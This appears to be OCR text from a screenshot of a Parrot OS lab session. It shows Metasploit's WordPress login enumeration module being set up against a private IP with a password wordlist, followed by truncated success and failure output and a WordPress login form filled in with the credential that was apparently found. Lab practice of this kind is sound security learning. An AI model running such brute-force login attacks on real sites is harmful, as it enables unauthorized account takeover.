 Applications Places System
Sat Apr 30, 07:54
Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> set PASS_FILE /home/fukri/Downloads/password.txt
PASS_FILE => /home/fukri/Downloads/password.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/h
RHOSTS => 192.168.211.141
[msf](Jobs:0 Agents:0) auxiliary(scanner/h
RPORT => 80
[msf](Jobs:0 Agents:0) auxiliary(scanner/h
TARGETURI => http://192.168.211.141/wordpr
[msf](Jobs:0 Agents:0) auxiliary(scanner/h
USERNAME => wordpress
[msf](Jobs:0 Agents:0) auxiliary(scanner/h
[*] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[+] http://192.168.211.141/wordpress/ - Fo
[+] http://192.168.211.141/wordpress/ - Us
[*] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[+] http://192.168.211.141/wordpress/ - Wo
[+] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[+] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Br
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
Log In ‹ wordpress — WordPress — Mozilla Firefox
Log In ‹ wordpress — Wo
Settings
Edit profile
192.168.211.141/wordpress/wp-login.php
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Username or Email Address
wordpress
Password
Fukri18
Remember Me
Log In
Lost your password?
← Go to wordpress
Menu
Log In ‹ wordpress — ...
Parrot Terminal
Parrot Terminal
[Downloads]